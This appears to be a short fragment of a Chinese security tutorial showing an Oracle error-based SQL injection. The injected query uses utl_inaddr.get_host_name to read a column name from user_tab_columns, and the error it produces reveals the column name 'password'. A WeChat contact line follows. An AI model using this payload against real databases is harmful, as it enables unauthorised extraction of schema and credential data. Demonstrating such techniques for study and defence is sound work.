 查询创建工具 查询编辑器
1 "=2||utl_inaddr.get_host_name((select column_name from user_tab_columns where table_name='ps' and column_name>'id' and rownum=1))
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select column_name from user_tab_columns where table_name='ps' and column_name>'id' and rownum=1))
[Err] ORA-29257: host password unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec